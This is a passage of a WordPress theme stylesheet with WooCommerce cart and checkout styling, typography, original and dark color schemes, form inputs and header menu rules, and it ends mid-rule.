.woocommerce table.cart td.product-name, .woocommerce #content table.cart td.product-name, .woocommerce-page table.cart td.product-name, .woocommerce-page #content table.cart td.product-name {
text-align: left;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
border: none;
padding: 0.7em 0.5em;
margin-right:0.5em;
width: 7em;
}
.woocommerce table.shop_table thead th, .woocommerce-page table.shop_table thead th {
font-weight:400;
font-size:1.125em;
}
.woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th {
color: #222222;
font-weight:400;
font-size:0.875em;
text-align:right;
}
.woocommerce .cart-collaterals h2, .woocommerce-page .cart-collaterals h2 {
font-size:1.5em;
font-weight: 400;
line-height:1.3em;
text-align:right;
}
.woocommerce .cart-collaterals .order-total strong, .woocommerce-page .cart-collaterals .order-total strong {
font-weight:400;
}
.woocommerce .cart-collaterals .cart-subtotal .amount, .woocommerce-page .cart-collaterals .cart-subtotal .amount {
font-size: 1em;
font-weight:400;
}
.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th {
padding: 6px;
font-weight:400;
}
.woocommerce .cart-collaterals .cart_totals table select, .woocommerce-page .cart-collaterals .cart_totals table select {
background-color:#f4f7f9;
font-size:1em;
}
.woocommerce table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
width: 100px;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
color:#222222;
font-size: 1em;
font-weight:400;
} .woocommerce form .form-row label, .woocommerce-page form .form-row label {
line-height: 1.5em;
}
.woocommerce .checkout h3, .woocommerce-page .checkout h3 {
margin-top:0;
font-size:1.625em;
font-weight:400;
}
.woocommerce .checkout .col-2 h3#ship-to-different-address label, .woocommerce-page .checkout .col-2 h3#ship-to-different-address label {
display:inline-block;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea {
font-weight:400;
}
.woocommerce table.shop_table .cart-subtotal .amount, .woocommerce-page table.shop_table .cart-subtotal .amount,
.woocommerce table.shop_table .shipping td, .woocommerce-page table.shop_table .shipping td {
font-weight:400;
color: #222222;	
}
.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
clear: none;
float: left;
margin-bottom:30px;
}
.woocommerce .checkout #order_review, .woocommerce-page .checkout #order_review {
margin-bottom:3em;
}
.woocommerce .checkout #order_review_heading, .woocommerce-page .checkout #order_review_heading {
padding-top:1.825em;
}
.woocommerce .checkout #order_review .order-total .amount, .woocommerce-page .checkout #order_review .order-total .amount {
font-size:1.125em;
line-height:1.3em;
font-weight:400;
}
.woocommerce .checkout #order_review .payment_methods li, .woocommerce-page .checkout #order_review .payment_methods li {
list-style:none;
}
.woocommerce .checkout #order_review .payment_methods li label, .woocommerce-page .checkout #order_review .payment_methods li label {
display:inline-block;
}
.woocommerce-checkout #payment {
background-color:#f4f7f9;
}
.woocommerce-checkout #payment div.payment_box:after {
top:0;
}
.woocommerce .order_details li, .woocommerce-page .order_details li {
font-size: 1em;
line-height: 1em;
list-style:none;
}
.woocommerce .order_details li strong, .woocommerce-page .order_details li strong {
font-weight:300;
color:#222222;
} .woocommerce-account .addresses .title h3 {
font-size: 2em;
margin-top:0;
}
   body {
font-family: "Roboto", sans-serif;
font-size: 15px;
line-height: 1.78em;
font-weight: 400;
}
.scheme_original body {
color: #989894;
}
.scheme_dark body {
color: #909090;
}
h1 {
font-family: "Bebas-neue (uploaded font)";
font-size: 1.33em;
line-height: 1.3em;
font-weight: 400;
margin-bottom: 0.62em;
}
h2 {
font-family: "Vidaloka", serif;
font-size: 1.33em;
line-height: 1.3em;
font-weight: 400;
margin-bottom: 0.43em;
}
h3 {
font-family: "Vidaloka", serif;
font-size: 1.33em;
line-height: 1.3em;
font-weight: 400;
margin-bottom: 0.6em;
}
h4 {
font-family: "Vidaloka", serif;
font-size: 1.66em;
line-height: 1.3em;
font-weight: 400;
margin-bottom: 0.26em;
}
h5 {
font-family: "Vidaloka", serif;
font-size: 1.12em;
line-height: 1.3em;
font-weight: 400;
margin-bottom: 0.37em;
}
h6 {
font-family: "Vidaloka", serif;
font-size: 0.93em;
line-height: 1.3em;
font-weight: 400;
margin-bottom: 0.7em;
}
h1 + h2,
h1 + h3,
h1 + h4,
h1 + h5,
h1 + h6,
h2 + h3,
h2 + h4,
h2 + h5,
h2 + h6,
h3 + h4,
h3 + h5,
h3 + h6,
h4 + h5,
h4 + h6,
h5 + h6 {
margin-top: 0;
}
dt,
b,
strong {
font-weight: 500;
} .scheme_original h1,
.scheme_original h2,
.scheme_original h3,
.scheme_original h4,
.scheme_original h5,
.scheme_original h6,
.scheme_original h1 a,
.scheme_original h2 a,
.scheme_original h3 a,
.scheme_original h4 a,
.scheme_original h5 a,
.scheme_original h6 a {
color: #232a34;
}
.scheme_dark h1,
.scheme_dark h2,
.scheme_dark h3,
.scheme_dark h4,
.scheme_dark h5,
.scheme_dark h6,
.scheme_dark h1 a,
.scheme_dark h2 a,
.scheme_dark h3 a,
.scheme_dark h4 a,
.scheme_dark h5 a,
.scheme_dark h6 a {
color: #e0e0e0;
}
h1,
h2,
h3,
h6 {
text-transform: uppercase;
}
html.csstransitions a,
html.csstransitions button {
-webkit-transition: all 0.3s 0 ease;
-moz-transition: all 0.3s 0 ease;
-ms-transition: all 0.3s 0 ease;
-o-transition: all 0.3s 0 ease;
transition: all 0.3s 0 ease;
}
.scheme_original a {
color: #7ac369;
}
.scheme_dark a {
color: #20c7ca;
}
.scheme_original a:hover {
color: #66a756;
}
.scheme_dark a:hover {
color: #189799;
}
.scheme_original blockquote:before {
color: #7ac369;
}
.scheme_dark blockquote:before {
color: #20c7ca;
}  .scheme_original .accent1 {
color: #7ac369;
}
.scheme_dark .accent1 {
color: #20c7ca;
}
.scheme_original .accent1_bgc {
background-color: #7ac369;
}
.scheme_dark .accent1_bgc {
background-color: #20c7ca;
}
.scheme_original .accent1_bg {
background: #7ac369;
}
.scheme_dark .accent1_bg {
background: #20c7ca;
}
.scheme_original .accent1_border {
border-color: #7ac369;
}
.scheme_dark .accent1_border {
border-color: #20c7ca;
}
.scheme_original a.accent1:hover {
color: #66a756;
}
.scheme_dark a.accent1:hover {
color: #189799;
}  .scheme_original .post_content.ih-item.square.effect_fade.colored .info {
color: #ffffff;
}
.scheme_dark .post_content.ih-item.square.effect_fade.colored .info {
color: #f0f0f0;
}
.scheme_original .post_content.ih-item.square.effect_fade.colored .info {
background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 70%, rgba(122, 195, 105, 0.6) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(70%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(122, 195, 105, 0.6)));
background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 70%, rgba(122, 195, 105, 0.6) 100%);
background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 70%, rgba(122, 195, 105, 0.6) 100%);
background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 70%, rgba(122, 195, 105, 0.6) 100%);
background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 70%, rgba(122, 195, 105, 0.6) 100%);
}
.scheme_dark .post_content.ih-item.square.effect_fade.colored .info {
background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 70%, rgba(32, 199, 202, 0.6) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(70%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(32, 199, 202, 0.6)));
background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 70%, rgba(32, 199, 202, 0.6) 100%);
background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 70%, rgba(32, 199, 202, 0.6) 100%);
background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 70%, rgba(32, 199, 202, 0.6) 100%);
background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 70%, rgba(32, 199, 202, 0.6) 100%);
}
.scheme_original .post_content.ih-item.circle.effect17.colored:hover .img:before {
-webkit-box-shadow: inset 0 0 0 110px #7ac369, inset 0 0 0 16px rgba(255, 255, 255, 0.8), 0 1px 2px rgba(0, 0, 0, 0.1);
-moz-box-shadow: inset 0 0 0 110px #7ac369, inset 0 0 0 16px rgba(255, 255, 255, 0.8), 0 1px 2px rgba(0, 0, 0, 0.1);
box-shadow: inset 0 0 0 110px #7ac369, inset 0 0 0 16px rgba(255, 255, 255, 0.8), 0 1px 2px rgba(0, 0, 0, 0.1);
}
.scheme_dark .post_content.ih-item.circle.effect17.colored:hover .img:before {
-webkit-box-shadow: inset 0 0 0 110px #20c7ca, inset 0 0 0 16px rgba(255, 255, 255, 0.8), 0 1px 2px rgba(0, 0, 0, 0.1);
-moz-box-shadow: inset 0 0 0 110px #20c7ca, inset 0 0 0 16px rgba(255, 255, 255, 0.8), 0 1px 2px rgba(0, 0, 0, 0.1);
box-shadow: inset 0 0 0 110px #20c7ca, inset 0 0 0 16px rgba(255, 255, 255, 0.8), 0 1px 2px rgba(0, 0, 0, 0.1);
}
.scheme_original .post_content.ih-item.circle.effect17.colored:hover .img:before {
-webkit-box-shadow: inset 0 0 0 110px rgba(122,195,105, 0.6), inset 0 0 0 16px rgba(255, 255, 255, 0.8), 0 1px 2px rgba(0, 0, 0, 0.1);
-moz-box-shadow: inset 0 0 0 110px rgba(122,195,105, 0.6), inset 0 0 0 16px rgba(255, 255, 255, 0.8), 0 1px 2px rgba(0, 0, 0, 0.1);
box-shadow: inset 0 0 0 110px rgba(122,195,105, 0.6), inset 0 0 0 16px rgba(255, 255, 255, 0.8), 0 1px 2px rgba(0, 0, 0, 0.1);
}
.scheme_dark .post_content.ih-item.circle.effect17.colored:hover .img:before {
-webkit-box-shadow: inset 0 0 0 110px rgba(32,199,202, 0.6), inset 0 0 0 16px rgba(255, 255, 255, 0.8), 0 1px 2px rgba(0, 0, 0, 0.1);
-moz-box-shadow: inset 0 0 0 110px rgba(32,199,202, 0.6), inset 0 0 0 16px rgba(255, 255, 255, 0.8), 0 1px 2px rgba(0, 0, 0, 0.1);
box-shadow: inset 0 0 0 110px rgba(32,199,202, 0.6), inset 0 0 0 16px rgba(255, 255, 255, 0.8), 0 1px 2px rgba(0, 0, 0, 0.1);
}
.scheme_original .post_content.ih-item.circle.effect1 .spinner {
border-right-color: #7ac369;
}
.scheme_dark .post_content.ih-item.circle.effect1 .spinner {
border-right-color: #20c7ca;
}
.scheme_original .post_content.ih-item.circle.effect1 .spinner {
border-bottom-color: #7ac369;
}
.scheme_dark .post_content.ih-item.circle.effect1 .spinner {
border-bottom-color: #20c7ca;
}
.scheme_original .post_content.ih-item .post_readmore .post_readmore_label,
.scheme_original .post_content.ih-item .info a,
.scheme_original .post_content.ih-item .info a > span {
color: #ffffff;
}
.scheme_dark .post_content.ih-item .post_readmore .post_readmore_label,
.scheme_dark .post_content.ih-item .info a,
.scheme_dark .post_content.ih-item .info a > span {
color: #ffffff;
}
.scheme_original .post_content.ih-item .post_readmore:hover .post_readmore_label,
.scheme_original .post_content.ih-item .info a:hover,
.scheme_original .post_content.ih-item .info a:hover > span {
color: #ffffff;
}
.scheme_dark .post_content.ih-item .post_readmore:hover .post_readmore_label,
.scheme_dark .post_content.ih-item .info a:hover,
.scheme_dark .post_content.ih-item .info a:hover > span {
color: #e5e5e5;
} .scheme_original td,
.scheme_original th {
border-color: #efefef;
}
.scheme_dark td,
.scheme_dark th {
border-color: #000000;
}
.sc_table table {
background: #fff;  }
.scheme_original .sc_table table {
color: #989894;
}
.scheme_dark .sc_table table {
color: #909090;
}
.scheme_original .sc_table table {
border-color: #efefef;
}
.scheme_dark .sc_table table {
border-color: #000000;
}
.sc_table table th,
.sc_table table td {
padding: 1em;
}
.scheme_original .sc_table table tr:first-child,
.scheme_original .sc_table table tr td:first-child,
.scheme_original .sc_table table tr td:last-child,
.scheme_original .sc_table table tr th:last-child,
.scheme_original .sc_table table .total-th {
color: #232a34;
}
.scheme_dark .sc_table table tr:first-child,
.scheme_dark .sc_table table tr td:first-child,
.scheme_dark .sc_table table tr td:last-child,
.scheme_dark .sc_table table tr th:last-child,
.scheme_dark .sc_table table .total-th {
color: #e0e0e0;
}
.scheme_original .sc_table table tr td:nth-child(2) {
color: #cde452;
}
.scheme_dark .sc_table table tr td:nth-child(2) {
color: #cde452;
}
.scheme_original .sc_table table tr:first-child th:first-child {
color: #ffffff;
}
.scheme_dark .sc_table table tr:first-child th:first-child {
color: #f0f0f0;
}
.scheme_original .sc_table table tr:first-child th:first-child {
background-color: #7ac369;
}
.scheme_dark .sc_table table tr:first-child th:first-child {
background-color: #20c7ca;
}
.sc_table table tr:first-child th,
.sc_table table tr:first-child td {
font-size: 1em;
line-height: 1.3em;
font-weight: 400;
padding-top: 1.4em;
padding-bottom: 1.4em;
} .scheme_original pre.code,
.scheme_original #toc .toc_item.current,
.scheme_original #toc .toc_item:hover {
border-color: #7ac369;
}
.scheme_dark pre.code,
.scheme_dark #toc .toc_item.current,
.scheme_dark #toc .toc_item:hover {
border-color: #20c7ca;
}
.scheme_original ::selection,
.scheme_original ::-moz-selection {
background-color: #7ac369;
}
.scheme_dark ::selection,
.scheme_dark ::-moz-selection {
background-color: #20c7ca;
}
.scheme_original ::selection,
.scheme_original ::-moz-selection {
color: #ffffff;
}
.scheme_dark ::selection,
.scheme_dark ::-moz-selection {
color: #f0f0f0;
} input[type="text"],
input[type="number"],
input[type="email"],
input[type="search"],
input[type="password"],
select,
textarea {
border: none;
line-height: 1.3em;
}
.scheme_original input[type="text"],
.scheme_original input[type="number"],
.scheme_original input[type="email"],
.scheme_original input[type="search"],
.scheme_original input[type="password"],
.scheme_original select,
.scheme_original textarea {
color: #989894;
}
.scheme_dark input[type="text"],
.scheme_dark input[type="number"],
.scheme_dark input[type="email"],
.scheme_dark input[type="search"],
.scheme_dark input[type="password"],
.scheme_dark select,
.scheme_dark textarea {
color: #999999;
}
.scheme_original input[type="text"],
.scheme_original input[type="number"],
.scheme_original input[type="email"],
.scheme_original input[type="search"],
.scheme_original input[type="password"],
.scheme_original select,
.scheme_original textarea {
background-color: #ffffff;
}
.scheme_dark input[type="text"],
.scheme_dark input[type="number"],
.scheme_dark input[type="email"],
.scheme_dark input[type="search"],
.scheme_dark input[type="password"],
.scheme_dark select,
.scheme_dark textarea {
background-color: #666666;
}
.scheme_original input[type="text"]:focus,
.scheme_original input[type="number"]:focus,
.scheme_original input[type="email"]:focus,
.scheme_original input[type="search"]:focus,
.scheme_original input[type="password"]:focus,
.scheme_original select:focus,
.scheme_original textarea:focus {
color: #232a34;
}
.scheme_dark input[type="text"]:focus,
.scheme_dark input[type="number"]:focus,
.scheme_dark input[type="email"]:focus,
.scheme_dark input[type="search"]:focus,
.scheme_dark input[type="password"]:focus,
.scheme_dark select:focus,
.scheme_dark textarea:focus {
color: #d0d0d0;
}
.scheme_original input[type="text"]:focus,
.scheme_original input[type="number"]:focus,
.scheme_original input[type="email"]:focus,
.scheme_original input[type="search"]:focus,
.scheme_original input[type="password"]:focus,
.scheme_original select:focus,
.scheme_original textarea:focus {
background-color: #f0f0f0;
}
.scheme_dark input[type="text"]:focus,
.scheme_dark input[type="number"]:focus,
.scheme_dark input[type="email"]:focus,
.scheme_dark input[type="search"]:focus,
.scheme_dark input[type="password"]:focus,
.scheme_dark select:focus,
.scheme_dark textarea:focus {
background-color: #505050;
}
textarea,
select,
input[type="submit"],
input[type="text"],
input[type="email"],
input[type="password"] {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
html.csstransitions textarea,
html.csstransitions select,
html.csstransitions input[type="submit"],
html.csstransitions input[type="text"],
html.csstransitions input[type="email"],
html.csstransitions input[type="password"] {
-webkit-transition: all 0.3s 0 ease;
-moz-transition: all 0.3s 0 ease;
-ms-transition: all 0.3s 0 ease;
-o-transition: all 0.3s 0 ease;
transition: all 0.3s 0 ease;
}
.scheme_original input::-webkit-input-placeholder,
.scheme_original textarea::-webkit-input-placeholder {
color: #acb4b6;
}
.scheme_dark input::-webkit-input-placeholder,
.scheme_dark textarea::-webkit-input-placeholder {
color: #aaaaaa;
} .scheme_original .body_style_boxed .body_wrap {
background-color: #fafafa;
}
.scheme_dark .body_style_boxed .body_wrap {
background-color: #333333;
}  .scheme_original body,
.scheme_original .page_wrap,
.scheme_original .copy_wrap,
.scheme_original .sidebar_cart,
.scheme_original .widget_area_inner {
background-color: #fafafa;
}
.scheme_dark body,
.scheme_dark .page_wrap,
.scheme_dark .copy_wrap,
.scheme_dark .sidebar_cart,
.scheme_dark .widget_area_inner {
background-color: #333333;
}
.body_transparent .page_wrap,
.body_transparent .copy_wrap,
.body_transparent .widget_area_inner {
background-color: transparent;
}
.scheme_original .article_style_boxed.layout_excerpt .content,
.scheme_original .article_style_boxed[class*="single-"] .content > article,
.scheme_original .article_style_boxed[class*="single-"] .content > .comments_wrap,
.scheme_original .article_style_boxed:not(.layout_excerpt) .content .post_item {
background-color: #fafafa;
}
.scheme_dark .article_style_boxed.layout_excerpt .content,
.scheme_dark .article_style_boxed[class*="single-"] .content > article,
.scheme_dark .article_style_boxed[class*="single-"] .content > .comments_wrap,
.scheme_dark .article_style_boxed:not(.layout_excerpt) .content .post_item {
background-color: #333333;
}
.copyright_wrap {
border-top: 1px solid;
}
.scheme_original .copyright_wrap {
border-color: #efefef;
}
.scheme_dark .copyright_wrap {
border-color: #000000;
} .scheme_original .top_panel_wrap .contact_phone h5 {
color: #7ac369;
}
.scheme_dark .top_panel_wrap .contact_phone h5 {
color: #20c7ca;
}
.scheme_original .logo_slogan::before {
background-color: #7ac369;
}
.scheme_dark .logo_slogan::before {
background-color: #20c7ca;
}
.scheme_original .scheme_original .top_panel_middle .contact_icon::before {
color: #7ac369;
}
.scheme_dark .scheme_original .top_panel_middle .contact_icon::before {
color: #20c7ca;
}
.scheme_original .scheme_original .top_panel_middle .contact_icon {
border-color: #7ac369;
}
.scheme_dark .scheme_original .top_panel_middle .contact_icon {
border-color: #20c7ca;
}
.scheme_original .body_style_boxed .top_panel_middle {
background-color: #fafafa;
}
.scheme_dark .body_style_boxed .top_panel_middle {
background-color: #333333;
}
.scheme_original .top_panel_wrap_inner {
background-color: #fafafa;
}
.scheme_dark .top_panel_wrap_inner {
background-color: #333333;
}
.top_panel_fixed .top_panel_wrap {
-webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
-moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 #000000;
-moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 #000000;
box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 #000000;
-webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 rgba(0, 0, 0, 0.05);
-moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 rgba(0, 0, 0, 0.05);
box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 rgba(0, 0, 0, 0.05);
}
.scheme_original .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
background-color: #ffffff !important;
}
.scheme_dark .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
background-color: #666666 !important;
}
.scheme_original .top_panel_inner_style_3 .top_panel_cart_button,
.scheme_original .top_panel_inner_style_4 .top_panel_cart_button {
background-color: rgba(102, 167, 86, 0.2);
}
.scheme_dark .top_panel_inner_style_3 .top_panel_cart_button,
.scheme_dark .top_panel_inner_style_4 .top_panel_cart_button {
background-color: rgba(24, 151, 153, 0.2);
}
.scheme_original .top_panel_middle .sidebar_cart:after,
.scheme_original .top_panel_middle .sidebar_cart {
border-color: #efefef;
}
.scheme_dark .top_panel_middle .sidebar_cart:after,
.scheme_dark .top_panel_middle .sidebar_cart {
border-color: #000000;
}
.scheme_original .top_panel_middle .sidebar_cart:after,
.scheme_original .top_panel_middle .sidebar_cart {
background-color: #fafafa;
}
.scheme_dark .top_panel_middle .sidebar_cart:after,
.scheme_dark .top_panel_middle .sidebar_cart {
background-color: #333333;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top,
.scheme_original .top_panel_inner_style_4 .top_panel_top,
.scheme_original .top_panel_inner_style_5 .top_panel_top,
.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .top_panel_top,
.scheme_dark .top_panel_inner_style_4 .top_panel_top,
.scheme_dark .top_panel_inner_style_5 .top_panel_top,
.scheme_dark .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_dark .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top,
.scheme_original .top_panel_inner_style_4 .top_panel_top,
.scheme_original .top_panel_inner_style_5 .top_panel_top,
.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
background-color: #7ac369;
}
.scheme_dark .top_panel_inner_style_3 .top_panel_top,
.scheme_dark .top_panel_inner_style_4 .top_panel_top,
.scheme_dark .top_panel_inner_style_5 .top_panel_top,
.scheme_dark .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_dark .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
background-color: #20c7ca;
}
.scheme_original .top_panel_top a {
color: #989894;
}
.scheme_dark .top_panel_top a {
color: #909090;
}
.scheme_original .top_panel_top a:hover {
color: #66a756;
}
.scheme_dark .top_panel_top a:hover {
color: #189799;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top,
.scheme_original .top_panel_inner_style_3 .top_panel_top a,
.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,
.scheme_original .top_panel_inner_style_4 .top_panel_top,
.scheme_original .top_panel_inner_style_4 .top_panel_top a,
.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,
.scheme_original .top_panel_inner_style_5 .top_panel_top,
.scheme_original .top_panel_inner_style_5 .top_panel_top a,
.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .top_panel_top,
.scheme_dark .top_panel_inner_style_3 .top_panel_top a,
.scheme_dark .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,
.scheme_dark .top_panel_inner_style_4 .top_panel_top,
.scheme_dark .top_panel_inner_style_4 .top_panel_top a,
.scheme_dark .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,
.scheme_dark .top_panel_inner_style_5 .top_panel_top,
.scheme_dark .top_panel_inner_style_5 .top_panel_top a,
.scheme_dark .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top a:hover,
.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .top_panel_inner_style_4 .top_panel_top a:hover,
.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .top_panel_inner_style_5 .top_panel_top a:hover,
.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover {
color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .top_panel_top a:hover,
.scheme_dark .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,
.scheme_dark .top_panel_inner_style_4 .top_panel_top a:hover,
.scheme_dark .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,
.scheme_dark .top_panel_inner_style_5 .top_panel_top a:hover,
.scheme_dark .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover {
color: #e5e5e5;
} .scheme_original .menu_user_nav > li > a {
color: #989894;
}
.scheme_dark .menu_user_nav > li > a {
color: #909090;
}
.scheme_original .menu_user_nav > li > a:hover {
color: #66a756;
}
.scheme_dark .menu_user_nav > li > a:hover {
color: #189799;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > a,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > a,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > a {
color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > a,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > a,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > a {
color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > a:hover,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > a:hover,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > a:hover {
color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > a:hover,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > a:hover,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > a:hover {
color: #e5e5e5;
}
.scheme_original .menu_user_nav > li ul:not(.cart_list) {
border-color: #efefef;
}
.scheme_dark .menu_user_nav > li ul:not(.cart_list) {
border-color: #000000;
}
.scheme_original .menu_user_nav > li ul:not(.cart_list) {
background-color: #fafafa;
}
.scheme_dark .menu_user_nav > li ul:not(.cart_list) {
background-color: #333333;
}
.scheme_original .top_panel_inner_style_1 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
border-color: #efefef;
}
.scheme_dark .top_panel_inner_style_1 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
border-color: #000000;
}
.scheme_original .top_panel_inner_style_1 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
background-color: #fafafa;
}
.scheme_dark .top_panel_inner_style_1 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
background-color: #333333;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul {
color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul {
color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul {
background-color: #7ac369;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul {
background-color: #20c7ca;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul {
border-color: #66a756;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul {
border-color: #189799;
}
.menu_user_nav > li > ul ul {
left: 16em;
}
.menu_user_nav > li > ul ul.submenu_left {
left: -12em-1px;
}
.scheme_original .menu_user_nav > li ul li a {
color: #989894;
}
.scheme_dark .menu_user_nav > li ul li a {
color: #999999;
}
.scheme_original .menu_user_nav > li ul li a:hover,
.scheme_original .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .menu_user_nav > li ul li.current-menu-ancestor > a {
color: #232a34;
}
.scheme_dark .menu_user_nav > li ul li a:hover,
.scheme_dark .menu_user_nav > li ul li.current-menu-item > a,
.scheme_dark .menu_user_nav > li ul li.current-menu-ancestor > a {
color: #d0d0d0;
